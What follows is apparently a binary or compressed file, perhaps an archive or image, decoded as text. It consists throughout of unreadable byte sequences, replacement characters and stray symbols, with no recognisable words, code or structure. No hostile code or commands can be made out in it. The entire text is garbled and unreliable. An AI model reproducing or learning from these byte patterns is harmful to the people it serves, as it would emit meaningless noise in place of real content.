��N��N��H��	l��B���(A]�J$X5�L-���FJ���Il9#R
G�:�\:Ό�@�����>\�
%���~C�p��n����銮��Ѧ]�o�("�R��:6fؽ���k�
�vI��C�����(N��2��\F��kAZI��ɇ�B�lH��Z�V�2��w��� h�i�����[|��|ȶ8K��<V(����Ȇ����h,�A��9��͈|(��h��(��H�(�C�0#	�(�	cF��Gf#��H�4�&
�nb�GB��*�0����X�쓏�4֮�g��5��^c%$�#�@�̤6X�]����g��A^����~.敂�u��:�M�
��*��ɾn�|��6櫙�܈�@�N�G�,ڇ|h�h(���Tve0K��)�cȪ�� �f�:t!N/�P�E/�q[wO|�����Bݼ����h�����ȏ@H��	L�yD����9�������%�@�kZ��e���m��ʌX$J7:*��LͭJ�iip������\�.\��˓�%�"
��<�"��Js0y��`��������.�^'����H��ϩқ��$���v�Øs���B���WLK�wŜp(��	��������>چ�I��΃���+���m��x{�ȩ@2�W�'�܈��)R���蘶i��	�^=�2��b�K�����w�/�ɹ���t
�7�&k����@j��o�h���Z�5�rn��|m�����7X�RJaj�2JI�=���Y*������ܭ^_�>K"LϏC�:�96��6`�v��~آ�za,�*�LN�B=�p(�$��Q$):��b�����&�ß��ˈ +��YBj:B����m,��h��N����l`�����ɔ����b��I��	��Ȝ����ɞ�(�-�i�]���
j4އ�D⻽�
@�����h�
H�`VY��@���w����n:��ʀ����q��:��bY��=�Ō�^��]�
����� ���~�J�����K�j�ݩ��j��
�<���ӭ��r��ͪo��N]���W���狗&�=���~��ه�Z)��9��)4��Y�ݹ�"�7d�qh��i���y	��ɔ��H2��K�l�����VȆ���K�<(ؑ`��߰���8�QL���wY��H�L$����ݦ����|�۝�o�
�1R#��[(�wt���@_�%ߩ��׊�K��
��cP�n?t�l�'A��l8�k�Ъ&��v)���ۇ��-��;D[�����
7���@i����Ü�	�«���	�]K����c>��թh��ٚ�ɇ�)eDĩ�8�b��Vh��)�z+�c(�p٧�y8&]��㼭����J�6����ltP��"!�� ��o�iy�|��o眗3?�s0�K~����ι	ۍ�y��-g����e*�3̪~g�H��*��V>íj�4&w��Q��BR&�=�))|�㘫C���C� |y3���<�ψ�+#O��b�� �	>vi��K�&h�b���������H��>��|�Ïk���@�ܠC�{!j0�V��Aت���J5�*�l�j�$����J%���,�uq�����,�b�5���e'����j���/�o�ҩ,ݪ�%��D�0�+3`����?$�	:�p,2}cv!��N�ȋ-�b�	@�hR��B��I3���ɔ���Olw�Gn�\Cl���0�G$��Ȇ��o��҆Vh���ٍ'�ω8qٝ
#Ó�7�����!$�:#]���8m��A߹�k���oR���Ѷ��P�r�s
��ļ��I���tZr�Z�J�2
�TN��EKяʖepb�(9��E�����f�ҋ,M�K��w�=�)<�v���2�t,��Ʋ�G�S��C�7|��ȿk��h:���K	Q ��G������n��H��yAC�����lk�j�,�+���we+0V�쇜��%��^���J�����`'�LɌԧWm�gt�F#��Û%n�G'y�.�]�T�?��yz�(-�XY��������,*~x*"f�:��pʠ�%*�_�=�JPj>,��G���?t�h�r��wŷ)��w�n��h����[C�p�Ώl�2	�l(� ˆ��<�I�Bd�Zi؆�Rs����g뉟4��=ۢj���r�6�۽�ZJ��]��~�U�;ՠ
�T�ܙ�ǭ�am�5����Ow�A��@%���:X��M�J��%� M�� �fjiY'^g�
��z����V3���5`�t��/�>UO�3:�@�Y�N�uW���F��t����C�2c�<5W�q	��B������/��!%��.�>��|�J/Ro�G����~4ڻu]����`��Ξigbi��K1���:BY��lś�%�h�%��a��}�I&��@�u�I����H:~��ܿ�^��n���IJ�l��;�����t�R��S�6��é�$w��	.<�y��������.�D<����!�:�vi�@�Ruoh�_e}�u]ݶ�V	٘�i�푣:����x�_�Ǐ��%�jW������	�
�Mt�X�����	Hې�v�٫
���<@�*Lۊ۞t�Z�D���v���*M4��誘��w!Dh9nA���B�A!�����:���֥�|�������[�X9��5���J���"@�^5�oz�`]!hI& �����}�:͟w�Ц��@tw��"A�Y������ʞ�3�����p2Q6U�h�2�gtƾ_&���yg��.|�:ĕ����������:�kv�&�6�p�6s��Mc�����}7�r�9�7��w��|�h��L�ڝ�ʍv�����(�wH��Պ���奭�ƢI;��xL�Đ���f����$��ml�ߎ%�h����������0k	�j�+ߍ����A�Z��>��ޣ�]Y��}@��	m�n�n��ű~ǂ�����K�`�w��.�)ˌ"%ހ�'A���W�;�����bq�	�\5��G��B�OՏ��`�1�<�o�8��=o��x}_P�re_W��������}��0߰i�Y%� #	��Cc֎d��:�Q|��C��X�2^�:�����p��P^ҙ��	�d�j�s�i���4W�SZ?�d����}���Ad���eH�"82���wh9[���������u�,O�)���.a�����B ���`�4b��I�X���?����wɌ[�!�Q�`(�R\ Q��I!OA*���l�L�Kr�$9ZB���ĭN��MLPꔬ��8~�/(�i��8y���Tuj��J{�V�#�T�b����i<�5�|�S���+���]0��m�1����l���]��q�mӼ]o?�&l&Ǎ��㠬h�㘼&b��hJ��tx.����ΐ�������NO���������l�}��<D����%��5�컈��";Fxqy��Y���������C4<.)��w ��l߽�@	w�%B��Dl'��%�<�.���,(��А��Ш|�����	(��S�)���8�.��kJ��X$A�Ș�켾���,Q�fb$��%�r��o�e�Ks�}u��Zq��9Eq>�}�����(�M�"u��9�W<K���
�d+�w�@Ȃ��,��,�P8����|��5B�d��͌v�/`��@̌���q!�$��JڙO�!چ�>�taG࢘�(.<-�B�H�������Z/~wQP�3�ɶ��D�.��E�[�
���E�u��~	@f�Y�g���Q��Bĉ�.,����������0IG�H�G��<<m�Ex7SdN�����}��>�����d`Ht�'��\+��Y��+����
KB�N�I��Q�5Eo��;�A�n��`Ȕ�P��>Ƽ�Ũk����a��B��
�)(�q�o�����C���ⴊU�*�]�D۱!�(̩R��G�����G^<"�%4�@n�� ����PKv��� �w�<�ώ�������m�6���t�������ŵ��,���kK���xGR�(1�+�@�H ���(4=$ѧ������;:�?4e%���P�&�CN����ʨQkA����O ���Xw���k�	��Ô�8W�(O(ءt�O��b��S��}ܴWM��+�P���St���@b�0��8	�T�j�Z��@M�z<�J�Ac�w���g wH̏#��ԩP���狢WO������A��)�pyз�w���ىde������I$���(����a�8%b���c��e��&:'m��\��&݇ÉL�Q���;8��~�Ă���xx�IĬ}�(��;CU�wk��ȭ!p�UA�=��RE|��{��	��	:� �Y��8��ti��Y:ƸC,�=!�$4���L=��˲ߩ���I̥ڡ7�:� �{�nC0��ȕb�c���T���0���&�QA�G�@�*�
��v"�B�-"�,lf܍m!�,ˍ�; �W�w��jXT\���xaӃ�\/f?7wE^�!]�	�c��b��'Q^=��6�P]$�X���==�S�x �M�K�q��Fe��%�~9��z�[ђ%�� m��X���k�k2�x����pϕ:��S�$w
[)h�I��
�'2]'&Y����4.�M$�.�0�G�Ͷ$.O<���Ḡf�� ˞�����5�Ċf� 	W�z#���G�����\i�]��. �,�z�p����6�D����`����2[9���FwW��5c�W�u+c�)5�D���c�;ϋU;ǴP��Wq���ʲ� +�l�o�]�`sW�灹�8V�GA���W\�Έ������W�>H����賘� w}��*D�5a)(ŝ��ջ�8�� ���=��=ޑ�.ˁ��ML�����O�K�俣���򘀫��n�	��	���������S��y����}�D9�C	���ݡ�
h�����y�t�wo����٠8O�;O��߹[��w��/�<n׵L�m�7���.���
��
��䳘�������R��:=��
�柋]O��
���&�x� �p���Q�?��P(�#�$� ݟ�����Y������Ql׊���0
�-	���/��*�
���X�j��y�\�	��������O�Ũ�P��K�(��/ ���P����@�����>W��_��> wh���������ߞ���ݒ��q�K^���@�1@ԥ(
�`
H���w@�[��P��
C`(x!���(�hl�S��j�������������m������S��+`�����[��V�����P���s�
h�����2Й5`\�����;p�����1�������
�Ѻ����)�������a�A�q��X�<�����OL��p��:�F-��ep	ɡ��4���_
��|~I;*���_9�q������Ǟ�:��a!!������[w��;�����љ�	������A�Q�a�D}����!��q�@?��(��X���A����h��@��#a���h�Y��\�Tڴ��\�Ӊ0����i<�N�ia \�ɡ
��O��3���	?9][X1@/��8Z	�&�����@�q*?+q�q�!�B*�l��8�:�������o�/��)���-y�mq�41���R> (P�Q
�QU�;}��.�!w��&�Ϣ0�x������^��2�".ゲ�;����
����������wx�H��L�(u	IA�Oa,���rY���A !��b)	h��~����0�����ӢB.!""�ي���n0��Аp�����}��{��5��1��8���� �Ϟ Á-�"����I���A ���
��������Qp��ۙX���#"&cr��H��9�lp8A�+�	�	�pK�z0/'j�JR�Z,�w� yi���
�0B���_�Y�!�@�R��TR!(q��&./��"��d�:b�y&ĩ'��i
Vk�6~�r�����J��]�8@�����8�/C�)�q���z��9�����9��*��i�*��&�l��:�#>��'r�l���>�9#�)��9�	C���`�ݙ.���ᣒ����o�/�ϴ�,�n�N��
���Cb(�b8�m ��)	�)���q)\�=
�-
�.��&����a=/3�꣘�_��)�y��a�.i��ؙ8��	��0ߊ	?�:���G����s��%�#0���C1�S�S�@4�1�PX_�!�S��E��*��n��U 2ec���C��>�,�>,X#�����?��� ��-�����^�0�G�<CH�0��B�������2��N��T��O��_;]�)@ҏ�H���_��t!�t��K��,
i�-;�����q����w�����l�։��w�w���������0��	�|�	�8A-ÿ�v��oN������,N��\�
���\ 5*��L�
P8��/���5AI��چ�"�[Ƿ�|��I�"��V0���.��vѲ���J�m��}xW-���J�Z̏T.�!D:��	�>l`]���vQ����I��5Q�LbWCw�5��,�	��` (�����.��~���A�-�(����Z�p~lo#�wT��{NH�ٖ�_*M����J��:�ንW�B���3�w�w_G\Ew$���R�8�i#��*��
'�F&u�Ge1���������M/�ɬ�� �������P���n��Q�U���\�܂�X��N_�)���u���%�W��@9S�a���a��(���7�_�L�ؑQI���ſ�X�>��� ��V� �ܪ�lٌ:,_��ThV�/-<R��x_��I���Q����4�L�߸��`%����� ������)�����/X��X��|�.l-��րvˎ�w�wRaڇָ,���\��a� 8p�̀θ��I!�¬T���H��_v� Qa���Ȏ�G b�:���ɈW�y����{�O������u{���լT��T*�H��#�q���N<�\>���eNQ���.w㝑.��� ����5�I��4�c�}�,o5��\/��v���	���#`��������a��A��ܥ�Mߧ���\y��؁z�����1G�xn�����IZDw\��6wlk�r�w�X˴J�$Y�ldܙ;P�,���Ȯ�jJ��5B]�uP��>P'ō�����RkDgM�V�{Q;7��P��w��|����������Ъql������5���%�|�Jh����bD�T~�:��?�-X/Y�����G�{n^Ȟ����i�$n֔)����z�*4��$�I��:�a)�������g�����@x�DHë���s*�	� ���\��ȸ�ģ�R�^�\��a�Amv��ˬX�R�w��2��L��9h��f�m��Cq�����߰r��<�U����)�#���M��ܘ�&(9�ثP)-�0�����H�O�K��«��*��:*|8&�����tK�E�bZ��]��5�ܐ� 7�H�����<��
��# k���ĥ��G)�N
`H���AB�j|���X��Y6��?�忊Ql�N�����{[x>
d��In��]ˁ�X��j=�z!����0lթw���H�;BĀ��;���,��i�w��8�A�C�N�����R��1�	�
)�
Z�a�a�K��t��h�N8`�n�/���T:�>� ��|"�J2��t1�	��(O���\�K۽D���Wˏ��6Y�KR�9^��lH��-�y��>:"�u��I���*zY�x�:���[��3�\̓�q��03J������ܺ����M$~�$u����I���"�a�	���:C佸��\��yɛ�h;���[*M�L�{{,�h��2���:��+��wȩ	�ٗrC��- ���O^'��!�-޲^�-��ާ#��r����!�8�(�������
����{�k�XN|-ZA��ف
4mI��hK�n��O��۾,���8F�U�y*
����jm�߰ޗ����>l��k�"�E�l�����c
�*�r�����Yu�����\�&fZ���!�+�
�ШTuÛ�� zV�&�M�ƻ��ؒ��߰���"���)BT�?B9����x��Hn^91x�މ1X�w;���HD`H��pM��s���JIcixʊ�09?�g��i�����	�yȊ��J�,D�3ґ�9n$ �:�kAk��/Њ�˗f��� H�ͻ��:��!�	�$�*Z�;���0J��fע���Dp����ə��2��J�Dx�ދ�7l�T��O���'4#�֖��\8HV�mt��L�}���e[�'b��H�hC㷣����#�>o*U������+�ԣM��ؖ�j ��.:�뉾Ʉ��s�g�qw� ��I㕂욎�j�@��T@/;�7����$��$v/uB��>a�LHwق��I Q�|���`ɔ��M�L	g��0c�߁z���?\_v[YsX�ɍ��0�K�:��5��g��؂ǰ�b �]8���Mb�I����hH���]�u��d:nꡃF�;�D����5���yw+]��rK���o-/�B�Ƃ��]U昹8��Mc���1J��:��!��4qd���ժh�|i���s�FA*#����w���3+:߄^����kLr먏�cɴ� :�\�n�R�	���ë�?H�\^����/��`���h�X�i��:�6�ꚹ���f��3��܋��h�/�����쨆���	������J���>��x�[�m������(�XO���xˎU�������֜����q+��Z�ܹɀj����uH�3^��0��*���ϊ���h�k�˺��C���o���O�� ����-?�T��T?�ϟ�Ѡ��w���x������꺺���7M���}���莞��
���/��©�#�hXޮ�i��/��(��������Ř�p��	 /����ǩ�����ï��/��y��������}��aؚ�X��j� �B��ع��������<𑑠�Ͽ��ȬN�͠�N��������8���M���ۅ�����(��Ř���3-�N��[�ň�f|�r팢�r�������n��^��i��)�lw������������h��H�ێ�^`���ڬ�-��q>����iƁ���ۃ�AP��ր�ˬY�[��u8��M�H��N�aʺ�(���θ	1����Ȏd�H��Ы�����
�d���9��> �{���m���(�@��^��^ �,x��|�����(�7��k�����l�ј���
�H��w��>�K���Y��T�U������>���ܒٽ缁�Ȧ����i�:ө�Ѻ�w8�����(���qӱ,]��������"����'������m���Ӑ��`γ��:茙R�(מ�w�����٠���1�����I�_a�"�|U!W��)�������dA�������I+|q�������8aǰ��X,�-
A '?����1���Ȁ�!����wL����Ȏ�d1�)����g��PL�J�W��Ȋ�TA��+�ɚ���Q�c!���}݂;�w��o�����,���t,�K,�򃬘�%o��-��8��H�t�h~-T���X����&��+N����L����Ȥ��;[޸������H�:������� ��k�1a\�
�wA"/��@�%,�R����lb����o�����/��}�.OȉaY�x�&8�9��dAߘ౞�������,����i�w�M��?��N����%�+�������Q����x�T���1��B�n	Z>�D�����w��d:�쉊(�a�&��x���)Lq��ܑi*��k�?{�tY��84R#l�<r���=��\���Ȁ�/�w���9�3w(9
��xk�˾�6�:�y%~���y'�A�>������"f�pX����}[�OX��C��Ğ؀ߘ�9͎jiތiڿ8^=��0�ҷJ=�C��o�8>��죘X�%�� r�6��s��?h�N ;�_�7� �C&��&5��`���hǤ��k}�Ox��h-/?�{��B;R2�@N�S��w�����c>�)�.a>Q��/�����+�DX:��9.H�D���19�>7�M�2i1s�T���P,U~�]��B��	w8�Z�绞�Ø���i@���|��O8�w���<�H;V���#��Bk�����b�y���ə�#�=��3)6�3����:���7�#؈t2�B$;>;s����x��A�.���� ,�~&�8�_��[�8 ��6�D���٠���<w�0�-M%="����	��۽���)��k��p�v�@�a�0w)Ǟ陚y�ĉ ڋ��R�Dh�CB$�M�b2ì�=�3�9-�k���78�$R��~�F~�sp�A����!���X���5U��)JT�����J�)���a���б�I�������E�{1��A�IdL���B�8L����>�Y2�H� ��G��ޔ��)��k%�0�PҠcB����(�a��#�a��ւ�U�OYs��؆ #ѝ���X��#M��HO����IFĽ�	��\�Z��Z�P@�ۘ�\�AU~��w��C2���`F�#�c�4Z�f�����?5�P��3J�xAj��sG<јnb��)��	a�X�5�ȷ82�����V�.���0�,A���Z��E�u9��=�:�Dh����%N"�9
u2��M�	�G�s
��H�.\�%M���9�?+��J��H�a]w4	�a�5�u�ԅ<����܀��!�5)���"^�Y��N蹞#i���#�%�\���T�_��x�i��s_�Ȋ���bt�%s�3�=�����%�4#D��w�?/,����Ĳ���5�B��)�H�HC�x���5�gR�0�8uf�9ݓ���7=��;���THŘ��E �T��><�,/��xT��F�Ԙot�g�0��O��:�N4%��DS�4����vi��ژ�+1ڟ�H;+��ԥ�Z��U;�O�t�Rw� ע�Ýb����`�4�����Uh0i����(�����xk���6[��UW��5��Г� �:L4����٠0����V[�Kؒ�����<}u��w�<篈Ϯ��P;�s��DX��.�霙��4�[��Ȟ����m�)Z�I���͊�rN��[�,�U �����M��Ȁ�pN�y����_\Az���/�8o�	(��ܹ�SC9��)�:8�2����+�lm�o��t˜��V��h@�%��Fh���*n���:�sb8F7N9�R-�3Z#U��.ȎhģԘ��:IfH�v���bS�5�Z�5Q�xΒ1�ǟ�d�V�'�1����X��H�尘8E]�V�Aں�ws��Ľ?��,�)���A�I����7�7�6��c�9��Ŗ���=	�
j���j�l���I���d���
��˒ǘ��E54�e\L�����8�8u�m(%9B�y�#�mQK�>2yfk���)���(�Q�V��Hk9|k���c���5y�lʀ�&��A��Yx���x�L@����cQ�剈�Rm�iXXZ�$�.���h���:k�):��x)0�����wS��t�	b�ę�p��d#� p�quY��t���\w�j�l����� ��Hb��x�=�,����r�4d�h��x�@�}K<��?��2��pG����p�F(Ɏ��t?b�w�Yj�������Jˍ��8�M茝w�q��n���f��)O;�|�4�{�@�f��x�)�����������挕��ٵ���l�ù��uϸ�)%�v��(�^�љ@$4�B�I�Uv���雎���a�Z�Ε�����9:mw@TXl���w͘�L7��&�u9OG(5
�PlNw����T5��]#ѫ�tr��.��e���a�w3-m��ᒵ�Am7�3��i������d�,\��������)��.��c���rOX�h�[��=^�o��to�(�ei�[)��|e� �Z��$��	vAX(�$E�m�����(�D0M(�qO��8s���h+���@���x�;��G��T8 *�LQ��f�J�Ы˃�ފ���ʺmI ����ḅ��<�>'�����ck�/�z*�vak���Xw���[K�G�����1y����ί�^� ���l���*� `B��pO����ȏ�H����
���2ɈUD�F����;X0�4,*��x�vl%X!�ͼ
���� L��G(�܈�(
���*�t/����8H���S����k�϶�L���SGʕV\J���h�E��X�ɶ>������18�����E(>�ȡrX(��U>�'�\믡����
����n:fU׈H1/�zb5�i�a�� �8��W�Rw �۪Xʏd���E �7��o+���>�K()�d^��Æ)�]���VG �w9�NNJ�ɈHT����t�虢�4I��^]N�@�/�.j�䪓T:u�U]�ô2)�ך�^:�*o<��S����ǎ�"l6yNS��p��7�1 ^,<l3�3|����V�BAv��3_ ��O�B:v��*{	q�� f�׻���OIfujP�"�=�)���T�:������ x�-�<d� ��|��k\n���A��w������)ӆږ��ɞ�(�E�:�������0��0	^�I���*|3I�Dh��`'��)ϴFt��I�@}��$���V�:�ȍ�0�vy��`�:�0�j��ԉ�����L�Ј��]Zp�K��:��ɨ��v���
�ǃw
L�9����p��t�2�T�n@��Ҩ�X�0�������b卵���rY��
�(�����O�,��������������Bȍ���ԂLغ�.w l����4޷�����|�A����S�z+'1Y"�������ݡ�Y@��`�(���w�C0h(����O�D#�	��vYD�B�M������Z@]|M�4A�,���� ��H��1���O��u�/w@K��IFL�ͥz^D��(-�! D������J�]����Iɡ�x	Y�,`�|:���*��:.���v��\�Z�K����Th�� ��Lϲ���
��[�x}�H�Ǘj�4Nw�AD��������h$�������l����=�����1(#� 	�����L[�ϲ��'��+�e�Th�/����p��Ti�����ƈM\���H�W�
�Ԋ�����PB��ڈ$誵x
��
)�]⼖jS�M��a[!2�����i��X�I��ݨ#�ƛ���@�?H
�螏�󡀬���?�_�H(����s+�&��݌	|f�Uu���*⭨����ů*��X5�{^����͈ۤ}w���#�u�/7+9,�@Ӥk����i�3"��An���DԖʸ�͛��q��k��퐉�y�oqLp�W����j����<h��x�����w9�#�Ѥ���ǦR?;��)ZvV-<�ˌ:ӊ˨���8ф)X�\	�����몝4�裻c����E1F��ȃ�T���CjU����w���l�:ڔ(�#0n#�J�^���3�����t�Y���:Y�C�ѽ#Ԉ�Ċ^[��镍h*��w�^@�X0������v���wK��v���
@�3V���e����R���SA@���qϞ�� ���~�Q�=f�}_�.�h�v��=4VB1�é�����	�b*��@�V���%��6�;+�9@�� ��'nLڸ��4�k-�ϝ1���z]�^��'����X6�$^���6u�V��2XwY�*kS�Gh��V�@uk*�w�m���/���Y�#�oʹF�����d��X"3��q�J��B�
���Pc�0�$��G䵯w�ps��.��\����],�`�lݗ���;����ԿF�	�o�n����&=6{$��Fߎ�7FH��������������f�<�z��e�ޯ�4����A�E�:��:�b��01hQ��q�+ж��o��������+����)M��0�.�&��������{q�}��깹��=�f��]����y7X(�:�)< �+˱���W�3	H�p#K� �%9���	����� �WR���;ds2л��w}I?��ᨹ��\���ٳ��������P�y�Jh��$ i@�8'�d�<�H��Y��˂t����%�8��$9� �{��4�� .������خ��|a�,����rQɃdK�p˕a��L����J1I�53�居�b3c�����\���=������ْ:%�9�È*ټ��@��وR��x���� �(�����H�{��@K~�	L&�t���L�̧�J�B���q�3����|�w����?A0NĜ4�BJo�����h������O�	�^�k����
�
�T���9��4z�@�R��@v#�D��TQ( i� 4˭Uh�-:����I���� ���D�A؉e��1�qA�d���`��p �P�d����
,��ly�J���� ��(+�'h�Fڿ</H�!T@DR���
�zB��S�����I����%�� =�#F�C��,��H�8�4��I�)���)ɔNw@�kv���� �6W��ػ%�
?q�T�D� 8�����h)����U`�9�� w�KT��l(�-q��"��PO��D����h4I
����� +�N1#�q pr/5K��t�� g���X�� �>bF����x4���U�K1�E@��@��p�0�P·8O����[{����
�B��X\J�Y5!����L��E�K(��*�P����ؔ��0.���ۻ
ݴ)V��[�����������w�r�{� p��阁�8Y�
B��E������$X�y��-2����.��%����/%t1
B�uLt��]�����C����A�TB�uLI?��[(�8�x��@I�<8y��T�觱`s����A�̭�D@��41B�\SpF�� TB�t 	��8\�m��M6���.�)�I����� ����]�8|�,)���P
S��Y�@�@���� ��� T)��B�zR��"3��0�K�-w$�=���� �pP��U�aL%�؈�p�X�e���	�ř�E��Tr�0�
2	���}�Ő8;1������:���ؤ�{�X�>a��
� L(%h��5�N�����K�2
�/2?� ����#����.3 ��[��0�u�=����H���ːԐ,�တ�( )�Ҷ�����h�
��m���1�B�+ۺ-��ʏ�.�Uǽ
�ˍ�S����Hޥ}�*p13 �$40�����ߵ*Ug��ߠw�`�8���	�������x��DMu���	gZT���B��$��+8����P@�G%���	ӗdsR��I� ��΁ ��z����Ye;K�ߜ��~ ��
����@	������P�x��p���R�	��h����H�h)0 ��H���͌����<@n\3�4f�21����	�0ʠߵ�[��jp׊#���ބ�d��a�e�Q�������	����ܨ��ȉ������Ȋ�vw)M�H
�n���>�x����̫�R�R��+Њ����޿F��݈�p\�A�����Љ�����7}U�ɶ؉ŞKqzl��pW� ךpQ$ۜ��볹�폅���(�� mҾ�� ����
�� �=ʭ���$����Q��BF]3���p��V6}i�.��FU]h����!���� e3��
�� ��f��� )e��� �p��N
�N�����/�5	=��$-l5]
�⨎�-M��5����w�Q�� 2���o����q���o(�3 �A������n8K�����-��
�8�H��X�ȉ�&5	]
f�����t�����k�[�� �����j�]`v��j��K"����dc[l\��X�� �8G�B��I����� ��S\mȉ�p�|U8�|����k �!9����Nʮ	m�)!��9�C$��.�ņ�;�	#6�ζ_� ���a�8����:y�?v���u�2&c�@a�@�5 w��31��P�rT�'�Di؅��N&�l$�a��nlD^b� ��2�	Ė�D�j������~ච���%� 8� �^&H���`.����&m3Ή�ge`��`�� �~7I� j�(d��"����l�0��b �9��Uf%V`wm�4���X�{X�`�;$������
���� ���QN� �����q��
�x�N���x���ⱈ�֪O҉��� ����^i�v�)qB��y�{L!��V�w��M����� �ؘ���ꃐ#L��	����� ˘����Y0�z�>�ўiUF�H��`�J��R�)zP ���0Q��0v1����Y�H�
��IH=;�����V6��z�8���	��	���0

  �`ꉘ����@�n
L�Kϕ���@��Ђ�K����w�2�k�w��plv��h�w���K�`�I*�[	�#���J���������&Ω��j���6.��� 	�HI���P�aȚ�`�w������x�� �x�Ȋ��~���׈�X
���U���z�.���v �������S!���̱�9��1��I0��K����׊.B.�ݧ)����}����l~U׀�ɘ��`������𬈉�`���p���a"ǘ3��q��O
���1�(cS��UN�è�hF�Zq�d�C��#%�Vn��{���ǔ�o���������������a-XT����h��*?=�������P��� ��s؀�wߘ�-[1���',è�����(c���Ҿ�V휈����u���� w��"�$�������ך��Ǐ�}:����שv����b�˪����ptk��T����1h�f�(����L�2��g��v��z����u������p�H�A�p���^������p�� ,����Hh,[ �/*t�'b7���p�QkQ��|��	l���|��~�0��,sx)ӿ3�vaec?��H�����xL��w�؈IM��������M�	�2�	�b��ڄ��-k���ڦrK�/#�f8Z�1ڭ�������&���cvCc�X����r�� �-���sr��Gl-�aR��jB��_f9H�_;_{.�X�����(���(��ꨦO�(��N���;ۿ�`�؆����ۙ��A�G�P]�¨t*�翠xG��!���wp̦B�ɦ������������u˂������Ǜ�yǮ������H���e]�b1����y������wτΜ�΄ �	��K��pxُ���չ��L�.Li���K�������qF��؈����J��C��L(��.��,�<-��AO����D���q_�wh�#�!���`������������t��g �ڿ����d 2�f�	��.t�_�wd�Qߦ�����F���R(�"+��-���]��O�ǜx��:FR߿�	`�����U�)�������\)J�ǜt����e�=_ZNw�����ˌ�������֜lJ�w�Y�jʘ��Ÿ��/j3+�v[�!ݝ����AO��r+�j�x���֘�пm�P����Lj"� 1�-��J�m
I�����C��M���ӻ��P�o1b GD�m����E���I���W�U=�ڕ��=q��o��^ű8ڈcP�I�K݅^ֲ��j��J`+ɿ���m�Yͦ��Zh���pi?1뎑�A���ǂx���d���CЩ��<]q��������7t���f;�w��r�PL��5�$�g1�Z�~Hߊ�A&�~�+����qϦ���������˚����d�J��ؒѐ����(�&�t��CIJ��1,aȆf�5̿7!��Gx���*�>�@�b�܎�����3�p�]�՝l�a��*�
+���F��|�η��̘�|�/��I��2�p����c͜��n��9t� �z6�J�������|˺0���)T+**|�d�eA�iN-�!	����Dx	��)���-��H�w�[K�W����I��q�����o����;F��(t%����ؒ��f)��q��y��êA�U/�4&��B���R�U0�ު,MI�dâ�H��q����
s(��N�P��H�-�QD���@F|�MĲ����+�@��� ȤA��J�lI�ԡ�3�����]\	�����= �܊I��&�|f�	T�zN@Y[���H��x����[��H���)��)��H�II*�ܢ]�������(Y�p��.w��R_�d|��c�v��"�bɔ���2�� #�������nl��o:�H�HI���O�9Z\�M� -�ˠ��(J�d`o�w
�~�` ��~�ӄ�ȞV�)����ߪSC�ȱ
���ە����@�&�1��"�!��']Dқ@h���D�������5K��'Ǖ }kԗ���Ӱ�1��(���}� � ��p�����^6��ױ�� �pJ4���?�;#����k֐���*��p(�����&wԙa8���Z�b�����w(G���>��K&��}������D��P���2�b�NԈ���$��
ꈊ�wu���
^��I�O0��Ā���6Ȇ�������)#t�L���0����j�CI�,#�Bjo����AƮ�۝�� =�K��ʬ��W��G��'Ł����S���B�#����R��1^�.��t	ީx�6ֈ��)���[�Έ����d�C��$A���3�i6D����	��1�xi)sw̷���&�^��z	���;���$����  H�+����o�= R�GZX]@�#�� �d����I���cΔK0��Ȋ�v	�ĉ����|���*Q�=���]V4�������  LMLJ�b�<@�9PM��o��X8D.��g�V)-���?w K�@�Ӱ�\tV���Q�bŝ�� ��E@m\r��0L[��	k�0K6��
�sɉ�D����0�LP����U-�L貌ꉫL�XJl��Ś��"T��ו�:w4�4�d�z�3͝����(���؏1 ��݉�5������	;{�j�&�h����ߊ`bT�o�I���<؀#W�#jGZɚ�ЈX	>1��?{b2��0I9]{q���ba���ǚ1DwQ�������D�.�ո}���X��]�-��mʊ�Jf}�R���p�����d����\LT�WT�	���F�p�N��1�%�׮m���k��p��\���^ �E~��FytĚ���!��y��D[u�0t�w������]�[L�Qq̇H����C�h���+Lɋ��M	!)2(.���R�ߝ�� ȱ�J|N�J �H��}D�\��a������6�u�Z��Y�TM���l�}���ST[>��^L H�����H�H,�Uhp[�ĝ�8���U�|��K�*�I�̐��I����
���z�P�*B�x�El]��qǚ��*��x����j�D��������@
cZ	�������KX�k]	D�8�H~PwH�����d����B��&5Z�}FLDjPL���\���M����z�雎LJ��I4�������a�m��x&�H5������������Go��w`����ų�����(P5=�X��NM��JWtWH�-�͞އ�J���d�ʺ���,��i���'�N,�P�\�ȉϺN�l�/��L|�1��G����2D�v��2�S�*��= ����@�.����k���А�H��x	��^�Ū�1�nw�·��H�d�*hK��ȹ����m�����n�1¿Tۄy	����
��Ȍ�����TH;��Z�����UQ~�NM�U�����k����<��f���n��r�k�lA]L[�A4i���������-�f[�҂����He��zL�NI�]��Nɧ���Dn�>_��pé�]�H����������
�hU�D����m�|\���j�o.|����pJ֌�1C�ݳZS�����@5(y�ڭϼ�w'����=���5Y�Y�(�$(n�$S��R'�	�ђ(K�~*�!#�Q���mD� ����J�Tkb���ʆ� �9 [Y]��I���i�xI%hm�	/��$���zA�Ӆ�k���4i�,�l
������T�}*�a/����q����S���,�X��H�p�������H��a�d���/�	��	��c�X��tˍO�(�;P��l��\�L����@I��"����]��U��|�fmT]�z͈�T���w�.6������*K��!&���ؚ����a��^�m���� rM̕�����q��p���ؤ�*
9��.ȉ���������AA���UɂQ�D����c�P�F��\Yi%���^2�$i���@ʌT�����<��H��b�K��H�|�Nu�ڱBXx[�)*��*+��tI�x�Lb����Nz���d�� ��*�Ul����A�;�
�\D~U�/=�B%�y�l����A��J0vP� �<��PϘس�e�NmZ^wY�P�t��)��C⦈yUJ�pʱd	^�dM��鈟V����ذ��2�Q)��!�nĿ�±HIN�g�j�%�����/q�v�HӸ����RH�D*(�Ci��M�|FP�4K	L����J���W.���!��ekAJ;�P�����QLp
^�eWH����G��*��D�H����86C�'�9"lj儾��;⧌��B�X��}��L�(?����ɇ ���J.'r��z�_��t>[���4B#h^w����T�y'U���S8�H�i�'4ՊX�X�,�M�	���,��`�و��vɤh�g���$�hK�D<��D�N5Yc�xW�DY��C6��]��Mx�D8��ʧ�f���r
]A�5�96+%a��v���a�[UEiyѮ��I�sn/U�L��2l_��������I� ���Mgr��t	�*.�f²(��b�~�� 
4�9B�D�����A*����i�fh��;����z��*�|ʞ�Jl�t8G��12w��)V���򒉴�
�>]�dgU���Z.��鬸�ȿt�-������5_�(K���t	���cy�Y�%ׄ��L�� ����;��# Zj��λ�{RB��ʲwK�Dʳ�z����b&x�\�������K��;�G�h,.��������xL�*͍��#QM6]I&���Iu,LP��SL����DM�@�AF!WL�J���9�0
